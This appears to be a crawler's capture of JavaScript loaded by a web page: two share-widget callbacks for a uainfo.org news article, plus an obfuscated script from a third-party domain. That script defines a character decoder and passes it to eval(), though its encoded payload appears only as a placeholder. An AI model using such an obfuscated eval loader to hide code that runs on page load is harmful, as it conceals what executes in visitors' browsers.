

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768674016715109
body_size: 396
content:
cb__utl_cb_share_1768674016715109('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU5MzY5NDM0Mi1zYXpvbm92LXNoYXJpeS15YXZuby1yYWJvdGFldC1uYS1rcmVtbC1ldG8tb2NoZXZpZG5vLW5hLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768674017745956
body_size: 331
content:
callback__utl_cb_share_1768674017745956([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":6,"vb":2,"tm":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1593694342-sazonov-shariy-yavno-rabotaet-na-kreml-eto-ochevidno-na.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1593694342-sazonov-shariy-yavno-rabotaet-na-kreml-eto-ochevidno-na.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1573
content:
var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"qShuOdnUM",40,8,45))